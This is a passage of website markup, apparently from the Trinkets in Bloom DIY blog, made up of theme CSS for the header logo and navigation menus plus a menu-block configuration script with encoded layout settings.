				    display: block;
				}.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_33{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>
/* custom css */
.tdi_34 .tdb-logo-a,
                .tdi_34 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_34 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_34 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_34 .tdb-logo-text-title{
                    display: block;
                }.tdi_34 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_34 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.trinketsinbloom.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-desk-180h.png" src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-desk-90h.png" alt="Trinkets in Bloom"  title="Lifestyle and Fashion DIYS"  width="90" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 .vc_column-inner > .wpb_wrapper,
				.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_36{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_38,
				.tdi_38 .tdc-inner-columns{
				    display: block;
				}.tdi_38 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 .vc_column-inner > .wpb_wrapper,
				.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_41{
                    display: inline-block;
                }.tdi_41 .tdb-menu > li .tdb-menu-sep,
                .tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_41 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_41 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_41 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul,
                .tdi_41 .td-pulldown-filter-list,
                .tdi_41 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_41 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more,
                .tdi_41 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_41 .tdb-menu > li > a:after,
				.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16828"><a title="Trinkets in Bloom home page" href="https://www.trinketsinbloom.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-16997"><a title="Fashion DIY Tutorials" href="https://www.trinketsinbloom.com/category/wearable-diy/"><div class="tdb-menu-item-text">Wearable-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_44 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_44 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_44 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_44 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_44 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_44:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_44:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_44.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_44.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_44 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_44 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_44 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_44 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_44 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_44 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .block-mega-child-cats{
					width: 160px;
				}.tdi_44 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_44 .td-module-container:before{
					bottom: -13px;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_44 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_44 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_44 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_44 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_44 .td-module-container:before{
					bottom: -13px;
				}.tdi_44 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_44 .td-module-container:before{
					bottom: -13px;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg